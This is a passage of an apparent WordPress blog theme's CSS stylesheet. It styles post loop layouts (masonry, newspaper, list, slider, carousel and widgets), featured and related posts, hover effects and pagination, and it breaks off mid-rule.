@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-masonry {
    margin-right: -0.4%;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-masonry {
    margin-right: -0.2%;
  }
}
.loop-container--style-newspaper {
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .js .loop-container--style-newspaper {
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .js .loop-container--style-newspaper.loop-is-masonry--init-processed {
    opacity: 1;
  }
  .loop-container--style-newspaper .post,
  .loop-container--style-newspaper .page {
    padding: 10px;
    float: left;
    margin-bottom: 0;
    width: 49.9%;
    /* vertical tablet */
  }
  .main-content--l-plus .loop-container--style-newspaper .post,
  .main-content--l-plus .loop-container--style-newspaper .page {
    width: 33.3%;
  }
  .main-content--xl .loop-container--style-newspaper .post,
  .main-content--xl .loop-container--style-newspaper .page {
    width: 24.95%;
  }
}
.loop-container--style-carousel {
  margin-bottom: 45px;
}
.loop-container--style-carousel .post {
  margin-bottom: 0;
}
.loop-container--style-slider {
  margin-bottom: 0px;
}
.loop-container--style-slider .post {
  margin-bottom: 0;
}
.loop-container--style-widget_list .post {
  padding: 20px 0;
  margin: 0;
}
.loop-container--style-widget_list .post:first-child {
  padding-top: 0;
}
/*------------------------------------------------------------
 * 	Loop Post Style
 *------------------------------------------------------------*/
.sleek-blog--style-masonry,
.sleek-blog--style-newspaper {
  background: #cefff6;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
  padding-bottom: 50px;
}
.loop-container {
  /* Common & General Style
	 *------------------------------------------------------------*/
  /* Meta
	 *------------------------------------------------------------*/
  /* Format: Image
	 *------------------------------------------------------------*/
  /* Format: Quote / Status
	 *------------------------------------------------------------*/
  /* Format: Standard
	 *------------------------------------------------------------*/
  /* Format: Aside
	 *------------------------------------------------------------*/
  /* Format: Link
	 *------------------------------------------------------------*/
  /* Display Style: List
	 *------------------------------------------------------------*/
  /* Display Style: Newspaper
	 *------------------------------------------------------------*/
  /* Display Style: Masonry
	 *------------------------------------------------------------*/
  /* Display Style: Carousel
	 *------------------------------------------------------------*/
  /* Display Style: Slider
	 *------------------------------------------------------------*/
  /* Display Style: Slider Overlay
	 * Note: Extends standard loop-container--style-slider
	 *------------------------------------------------------------*/
  /* Display Style: Widget List
	 *------------------------------------------------------------*/
  /* Display Style: Widget Slider
	 *------------------------------------------------------------*/
  /* Hover Effect
	 * Only on non-touchscreen devices
	 *------------------------------------------------------------*/
}
.loop-container .post.sticky {
  display: block;
}
.loop-container .post__text {
  padding: 30px 30px 10px;
  line-height: 1.6;
}
.loop-container .post__text p {
  font-size: inherit;
  line-height: inherit;
}
.main-content--l-plus .loop-container .post--size-medium .post__text,
.main-content--l-plus .loop-container .post--size-large .post__text {
  padding-left: 50px;
  padding-right: 50px;
}
.loop-container h2 {
  font-size: 28px;
  margin-top: 0;
  margin-bottom: 20px;
}
.loop-container .sleek-embed-container,
.loop-container .sleek-slider {
  margin: 0 !important;
}
.loop-container .post__meta:before,
.loop-container .post__meta:after {
  display: table;
  content: "";
}
.loop-container .post__meta:after {
  clear: both;
}
.loop-container .post__meta .meta--item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 5px;
  font-style: italic;
  color: #3f6a8c;
}
.loop-container .post__meta .meta--item i {
  display: inline-block;
  vertical-align: middle;
  margin-top: -3px;
}
.loop-container .post__meta .meta--item a {
  color: #000000;
}
.loop-container .post__meta .meta--item a:hover {
  color: #00a897;
}
.loop-container .post__meta .meta--item:last-child {
  margin-right: 0;
}
.loop-container .format-aside .post__inwrap {
  background: none;
}
.loop-container--style-list .post__meta {
  text-align: center;
  padding-left: 25px;
  padding-right: 25px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
}
.loop-container--style-list .post__meta:before,
.loop-container--style-list .post__meta:after {
  display: table;
  content: "";
}
.loop-container--style-list .post__meta:after {
  clear: both;
}
.loop-container--style-list .post__meta .meta--item {
  font-style: normal;
  font-size: 14px;
  display: inline-block;
  white-space: nowrap;
  margin-right: 10px;
  margin-bottom: 10px;
}
.main-content--m-plus .loop-container--style-list .post__meta .meta--item {
  font-size: inherit;
  margin-right: 20px;
}
.loop-container--style-list .post__text {
  padding: 20px 25px 10px;
}
.main-content--l-plus .loop-container--style-list .post__text {
  padding: 30px 50px 10px;
}
.loop-container--style-list h2 + .post__text {
  padding-top: 0;
}
.main-content--l-plus .loop-container--style-list h2 + .post__text {
  padding-top: 0;
}
.loop-container--style-list .format-standard h2,
.loop-container--style-list .format-video h2,
.loop-container--style-list .format-audio h2,
.loop-container--style-list .type-page h2 {
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Luckiest Guy", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1em;
  margin-top: 45px;
  text-align: center;
  margin-top: 0;
  margin-bottom: 30px;
  padding-left: 25px;
  padding-right: 25px;
}
.loop-container--style-list .format-standard h2 a,
.loop-container--style-list .format-video h2 a,
.loop-container--style-list .format-audio h2 a,
.loop-container--style-list .type-page h2 a {
  color: #000000;
}
.loop-container--style-list .format-standard h2 a:hover,
.loop-container--style-list .format-video h2 a:hover,
.loop-container--style-list .format-audio h2 a:hover,
.loop-container--style-list .type-page h2 a:hover {
  color: #00a897;
}
.loop-container--style-list .format-standard h2 .above,
.loop-container--style-list .format-video h2 .above,
.loop-container--style-list .format-audio h2 .above,
.loop-container--style-list .type-page h2 .above {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #3f6a8c;
}
.dark-mode .loop-container--style-list .format-standard h2 .above,
.dark-mode .loop-container--style-list .format-video h2 .above,
.dark-mode .loop-container--style-list .format-audio h2 .above,
.dark-mode .loop-container--style-list .type-page h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-list .format-standard h2,
  .loop-container--style-list .format-video h2,
  .loop-container--style-list .format-audio h2,
  .loop-container--style-list .type-page h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-list .format-standard h2,
  .loop-container--style-list .format-video h2,
  .loop-container--style-list .format-audio h2,
  .loop-container--style-list .type-page h2 {
    font-size: 36px;
  }
}
.sidebar .loop-container--style-list .format-standard h2,
.sidebar .loop-container--style-list .format-video h2,
.sidebar .loop-container--style-list .format-audio h2,
.sidebar .loop-container--style-list .type-page h2 {
  font-size: 38px;
  margin-top: 0;
}
.main-content--m-plus .loop-container--style-list .format-standard h2,
.main-content--m-plus .loop-container--style-list .format-video h2,
.main-content--m-plus .loop-container--style-list .format-audio h2,
.main-content--m-plus .loop-container--style-list .type-page h2 {
  margin-bottom: 45px;
}
.loop-container--style-list .format-standard .post__text,
.loop-container--style-list .format-video .post__text,
.loop-container--style-list .format-audio .post__text,
.loop-container--style-list .type-page .post__text {
  text-align: center;
  font-size: 1.125em;
  /* 18px : 16px */
}
.loop-container--style-list .format-standard .read-more--continue,
.loop-container--style-list .format-video .read-more--continue,
.loop-container--style-list .format-audio .read-more--continue,
.loop-container--style-list .type-page .read-more--continue {
  margin-bottom: 35px;
}
.loop-container--style-list .format-standard .separator,
.loop-container--style-list .format-video .separator,
.loop-container--style-list .format-audio .separator,
.loop-container--style-list .type-page .separator {
  width: 45px;
  margin: 45px 0;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
}
.loop-container--style-list .format-head--overlay .post__text {
  padding-left: 30px;
  padding-right: 30px;
}
.main-content--m-plus .loop-container--style-list .format-head--overlay .post__text {
  padding-left: 70px;
  padding-right: 70px;
}
.main-content--l-plus .loop-container--style-list .format-head--overlay .post__text {
  padding-left: 120px;
  padding-right: 120px;
}
.loop-container--style-list .format-image h2,
.loop-container--style-list .format-link h2,
.loop-container--style-list .format-aside h2 {
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Luckiest Guy", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1em;
  margin-bottom: 30px;
  margin-top: 45px;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1;
}
.loop-container--style-list .format-image h2 a,
.loop-container--style-list .format-link h2 a,
.loop-container--style-list .format-aside h2 a {
  color: #000000;
}
.loop-container--style-list .format-image h2 a:hover,
.loop-container--style-list .format-link h2 a:hover,
.loop-container--style-list .format-aside h2 a:hover {
  color: #00a897;
}
.loop-container--style-list .format-image h2 .above,
.loop-container--style-list .format-link h2 .above,
.loop-container--style-list .format-aside h2 .above {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #3f6a8c;
}
.dark-mode .loop-container--style-list .format-image h2 .above,
.dark-mode .loop-container--style-list .format-link h2 .above,
.dark-mode .loop-container--style-list .format-aside h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-list .format-image h2,
  .loop-container--style-list .format-link h2,
  .loop-container--style-list .format-aside h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-list .format-image h2,
  .loop-container--style-list .format-link h2,
  .loop-container--style-list .format-aside h2 {
    font-size: 36px;
  }
}
.sidebar .loop-container--style-list .format-image h2,
.sidebar .loop-container--style-list .format-link h2,
.sidebar .loop-container--style-list .format-aside h2 {
  font-size: 38px;
  margin-top: 0;
}
.loop-container--style-list .format-image.image-dark h2 a,
.loop-container--style-list .format-link.image-dark h2 a,
.loop-container--style-list .format-aside.image-dark h2 a {
  color: #ffffff;
}
.loop-container--style-list .format-image.image-dark h2 a:hover,
.loop-container--style-list .format-link.image-dark h2 a:hover,
.loop-container--style-list .format-aside.image-dark h2 a:hover {
  color: #00a897;
}
.main-content--m-plus .loop-container--style-list .format-image .format-head--overlay .icon-heading,
.main-content--m-plus .loop-container--style-list .format-link .format-head--overlay .icon-heading,
.main-content--m-plus .loop-container--style-list .format-aside .format-head--overlay .icon-heading {
  margin-top: 13px;
}
.main-content--m-plus .loop-container--style-list .format-image .excerpt,
.main-content--m-plus .loop-container--style-list .format-link .excerpt,
.main-content--m-plus .loop-container--style-list .format-aside .excerpt {
  font-size: 1.125em;
  /* 18px : 16px */
}
.loop-container--style-newspaper .post__inwrap {
  background: #ffffff;
}
.loop-container--style-newspaper .format-audio .post__media > audio {
  display: none;
}
.loop-container--style-masonry .post__inwrap {
  background: #ffffff;
}
.loop-container--style-masonry .format-audio .post__media > audio {
  display: none;
}
.loop-container--style-carousel .post {
  background: #ffffff;
}
.loop-container--style-carousel .post__inwrap {
  background: #ffffff;
}
.loop-container--style-carousel .post__text {
  padding: 30px 30px 20px;
}
.loop-container--style-carousel h2 {
  font-size: 22px;
}
.loop-container--style-slider {
  /* /media query */
}
.loop-container--style-slider .post {
  background: #ffffff;
  text-align: center;
}
.loop-container--style-slider .post__media {
  margin-right: -1px;
  overflow: hidden;
  background-size: cover;
  background-color: #000000;
  background-position: 50% 25%;
  padding-bottom: 56.25%;
}
.loop-container--style-slider .post__media .post__media-permalink {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.loop-container--style-slider .post__media img {
  display: none;
  visibility: hidden;
}
.loop-container--style-slider h2 {
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Luckiest Guy", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1em;
  margin-top: 45px;
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  text-align: center;
  margin-top: 0;
  margin-bottom: 30px;
}
.loop-container--style-slider h2 a {
  color: #000000;
}
.loop-container--style-slider h2 a:hover {
  color: #00a897;
}
.loop-container--style-slider h2 .above {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #3f6a8c;
}
.dark-mode .loop-container--style-slider h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-slider h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-slider h2 {
    font-size: 36px;
  }
}
.sidebar .loop-container--style-slider h2 {
  font-size: 38px;
  margin-top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-slider h2 {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .loop-container--style-slider h2 {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.loop-container--style-slider .post__text {
  padding: 25px 0 0px;
}
.loop-container--style-slider .post__text .excerpt {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  font-size: 18px;
  color: #353535;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-slider .post__text .excerpt {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .loop-container--style-slider .post__text .excerpt {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .loop-container--style-slider .post__text .excerpt {
  padding-left: 75px;
  padding-right: 75px;
}
.main-content--l-plus .loop-container--style-slider .post__text .excerpt {
  padding-left: 120px;
  padding-right: 120px;
}
.loop-container--style-slider .read-more--continue {
  margin-bottom: 15px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-slider .post__text {
    padding: 30px 0;
  }
  .loop-container--style-slider .post__text .excerpt {
    font-size: 20px;
  }
}
.loop-container--style-slider_overlay .post__media {
  min-height: 100%;
  padding-bottom: 75%;
}
.main-content--l-plus .loop-container--style-slider_overlay .post__media {
  padding-bottom: 56.25%;
}
.loop-container--style-slider_overlay .post__text {
  position: absolute;
  bottom: 30px;
  left: 0;
  right: 0;
  width: 100%;
  padding-bottom: 25px;
}
.loop-container--style-slider_overlay .post__text a {
  color: #ffffff;
}
.loop-container--style-slider_overlay .post__text a:hover {
  color: #00a897;
}
.loop-container--style-slider_overlay .post__text .excerpt {
  color: #ffffff;
  margin-bottom: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-slider_overlay .post__text .excerpt {
    margin-bottom: 30px;
  }
}
.loop-container--style-slider_overlay .post__text h2,
.loop-container--style-slider_overlay .post__text p {
  position: relative;
}
.loop-container--style-slider_overlay .post__text h2 {
  margin-bottom: 15px;
}
.loop-container--style-slider_overlay .post__text:before {
  content: "";
  position: absolute;
  top: -60px;
  left: 0;
  right: 0;
  bottom: -30px;
  background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.45), rgba(0, 0, 0, 0));
  background-image: linear-gradient(bottom, rgba(0, 0, 0, 0.45), rgba(0, 0, 0, 0));
}
.loop-container--style-widget_list .post {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
}
.dark-mode .loop-container--style-widget_list .post {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.loop-container--style-widget_list .post__media {
  float: left;
  width: 80px;
  margin-right: 15px;
}
.loop-container--style-widget_list .post__text {
  padding: 0;
  overflow: hidden;
}
.loop-container--style-widget_list h6 {
  line-height: 1.2;
  margin: 0;
}
.loop-container--style-widget_slider .post__text {
  padding: 50px 0 0px;
}
.loop-container--style-widget_slider .post__text .excerpt {
  font-size: 16px;
  line-height: 1.4;
  margin: 0;
}
.loop-container--style-widget_slider h4 {
  margin: 0 0 10px;
  line-height: 1.2;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows {
  margin-top: 55px;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__slider-info {
  color: #000000;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__arrow {
  color: #000000;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__arrow:hover {
  color: #ffffff;
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__slider-info {
  color: #ffffff;
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__arrow {
  color: #ffffff;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-widget_slider .sleek-ui--slider-arrows {
    margin-top: 75px;
  }
}
.loop-container--style-widget_slider .sleek-ui--slider-pager {
  margin-top: 55px;
  text-align: left;
}
.loop-container--style-widget_slider .sleek-ui--slider-pager a {
  background: rgba(0, 0, 0, 0.15);
}
.loop-container--style-widget_slider .sleek-ui--slider-pager a:hover {
  background: #00a897;
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-pager a {
  background: rgba(255, 255, 255, 0.15);
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-pager a:hover {
  background: #00a897;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-widget_slider .sleek-ui--slider-pager {
    margin-top: 75px;
  }
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post__inwrap:before,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post__inwrap:before,
.sleek-touchscreen--false .loop-container.loop-container--related .post__inwrap:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 2;
  left: 0;
  top: 0;
  width: 3px;
  height: 0;
  background: #00a897;
  -webkit-transition: all 1s cubic-bezier(0.5, 0.2, 0.5, 1);
  transition: all 1s cubic-bezier(0.5, 0.2, 0.5, 1);
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post__inwrap .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post__inwrap .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .post__inwrap .post__media {
  -webkit-transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1);
  transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1);
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post__inwrap:hover:before,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post__inwrap:hover:before,
.sleek-touchscreen--false .loop-container.loop-container--related .post__inwrap:hover:before {
  height: 100%;
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-standard .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-standard .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-standard .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-image .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-image .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-image .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-status .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-status .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-status .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-quote .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-quote .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-quote .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post--related .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post--related .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .post--related .post__inwrap:hover .post__media {
  filter: gray;
  /* IE 6-9 */
  -webkit-filter: grayscale(70%);
  filter: grayscale(70%);
}
/*------------------------------------------------------------
 * Loop: Featured
 *------------------------------------------------------------*/
.loop-container--featured .post {
  /* Has Post Badge
		 *------------------------------------------------------------*/
  /* Main Content is Medium+
		 *------------------------------------------------------------*/
  /* Main Content is Medium+ & has post badge
		 *------------------------------------------------------------*/
}
.loop-container--featured .post .post__media {
  overflow: hidden;
  height: 0;
  padding-bottom: 100%;
  /* no img fallback */
  background: #000000;
}
.loop-container--featured .post .post__text {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 0 30px 80px;
  color: #ffffff;
  text-align: center;
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
  background-image: linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
}
.loop-container--featured .post h2 {
  font-size: 38px;
  line-height: 1;
  font-weight: 100;
  margin-bottom: 25px;
}
.loop-container--featured .post h2 a {
  color: #ffffff;
}
.loop-container--featured .post h2 a:hover {
  color: #00a897;
}
.loop-container--featured .post .post__badge {
  margin: auto;
}
.loop-container--featured .post .post__badge .tooltip:after,
.loop-container--featured .post .post__badge .tooltip:before {
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}
.loop-container--featured .post .post__badge .tooltip:after {
  margin-left: 20px;
}
.loop-container--featured .post .post__badge .tooltip:before {
  margin-left: 9px;
  border-right-color: #000000;
}
.dark-mode .loop-container--featured .post .post__badge .tooltip:before {
  border-right-color: #ffffff;
}
.loop-container--featured .post .post__badge .tooltip:hover:after,
.loop-container--featured .post .post__badge .tooltip:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.loop-container--featured .post .excerpt {
  margin: 0 auto;
  max-width: 700px;
}
.post-badge-true .loop-container--featured .post .post__text {
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
  background-image: linear-gradient(top, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
}
.post-badge-true .loop-container--featured .post .post__badge {
  width: 100px;
  height: 100px;
  background: #00a897;
  margin-top: -50px;
  margin-bottom: 40px;
}
.main-content--m-plus .loop-container--featured .post .post__media {
  padding-bottom: 56.25%;
}
.main-content--m-plus .loop-container--featured .post h2 {
  font-size: 52px;
}
.post-badge-true .main-content--m-plus .loop-container--featured .post .post__badge {
  width: 150px;
  height: 150px;
  margin-top: -75px;
}
/*------------------------------------------------------------
 * Loop: Related
 *------------------------------------------------------------*/
.loop-container--related .post {
  width: 100%;
  margin-bottom: 20px;
}
.loop-container--related .post .post__inwrap {
  padding: 0;
  overflow: hidden;
}
.loop-container--related .post .post__text {
  padding: 15px 10px 10px 15px;
  font-size: 18px;
}
.loop-container--related .post .post__text h3 {
  width: 100%;
  font-size: inherit;
  padding-bottom: 2px;
}
.loop-container--related .post .post__text .post__meta {
  font-size: 0.75em;
  /* 16px : 12px */
}
.loop-container--related .post .post__text .meta--item {
  color: #353535;
}
.loop-container--related .post .post__title,
.loop-container--related .post .post__meta,
.loop-container--related .post .meta--item {
  margin: 0;
}
.main-content--m-plus .loop-container--related .post {
  float: left;
  max-width: 33.3%;
  min-width: 32%;
  width: 33.3%;
}
.sleek-touchscreen--false .main-content--m-plus .loop-container--related .post .post__media {
  -webkit-transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1), -webkit-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -moz-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -ms-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -o-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
  transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1), -webkit-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -moz-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -ms-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -o-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
}
.main-content--m .loop-container--related .post .post__text h3 {
  padding-bottom: 0px;
}
@media only screen and (min-width: 1200px) {
  .main-content--m-plus .loop-container--related .post .post__text {
    padding: 0;
    height: 36%;
    font-size: 16px;
    text-align: left;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    background: #ffffff;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .main-content--m-plus .loop-container--related .post .post__text-inwrap {
    padding: 10px 10px 10px 15px;
    width: 100%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .main-content--m-plus .loop-container--related .post .post__text h3 {
    display: inline-block;
    line-height: 1.2;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    max-width: 100%;
  }
  .main-content--m-plus .loop-container--related .post .post__text .post__meta {
    margin-top: -8px;
    font-size: 14px;
  }
  .sleek-touchscreen--false .main-content--m-plus .loop-container--related .post:hover .post__media {
    -webkit-transform: translateY(-10%);
    -ms-transform: translateY(-10%);
    transform: translateY(-10%);
  }
  .sleek-touchscreen--false .main-content--m-plus .loop-container--related .post:hover .post__text {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.main-content--xl .loop-container--related .post .post__text {
  font-size: 22px;
}
.main-content--xl .loop-container--related .post .post__text-inwrap {
  padding: 10px 15px 10px 20px;
}
.main-content--xl .loop-container--related .post .post__text .post__meta {
  font-size: 15px;
}
/*------------------------------------------------------------
 * Pagination Section
 *------------------------------------------------------------*/
.pagination {
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  opacity: 1;
  visibility: visible;
  position: relative;
  z-index: 1;
  margin: 30px auto 30px;
  /* js adds class when masonry initiated */
}
.pagination:before,
.pagination:after {
  display: table;
  content: "";
}
.pagination:after {
  clear: both;
}
.loop-is-masonry + .pagination {
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.loop-is-masonry--init-processed.loop-is-masonry + .pagination {
  opacity: 1;
}
.pagination--classic {
  text-align: center;
}
.pagination--classic .page-numbers {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  display: inline-block;
  background: transparent;
  min-width: 32px;
  height: 32px;
  line-height: 32px;
  margin-bottom: 10px;
  padding: 0 5px;
  color: #353535;
}
.pagination--classic .page-numbers:hover {
  color: #000000;
}
.pagination--classic .page-numbers i {
  display: inline-block;
  vertical-align: middle;
  margin: -3px 5px 0;
}
.pagination--classic .page-numbers.current {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: #ffffff;
  background: #00a897;
}
.pagination--classic .page-numbers.prev {
  min-width: 105px;
  text-align: right;
}
.pagination--classic .page-numbers.next {
  min-width: 105px;
  text-align: left;
}
.pagination--load-more {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  background: #00a897;
  color: #ffffff;
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
  display: table;
}
.pagination--load-more[class*='button--outline'] {
  line-height: 34px;
}
.pagination--load-more i {
  margin: 0 10px 0 0;
}
.pagination--load-more + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .pagination--load-more + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
.pagination--load-more:hover {
  background: #000000;
  color: #ffffff;
}
.pagination--load-more[class*='button--outline'] {
  line-height: 34px;
}
.pagination--load-more.pagination--disabled:not(.pagination--loading) {
  visibility: hidden;
  opacity: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .pagination--auto {
    visibility: hidden;
    display: block;
  }
}
.pagination + .sleek-loader {
  width: 30px;
  height: 30px;
  margin: -67px auto 25px;
}
.pagination--loading {
  opacity: 0 !important;
  visibility: hidden;
}
.pagination--loading + .sleek-loader {
  opacity: 1;
}
.pagination-message {
  opacity: 0;
  visibility: hidden;
  text-align: center;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  color: #3f6a8c;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
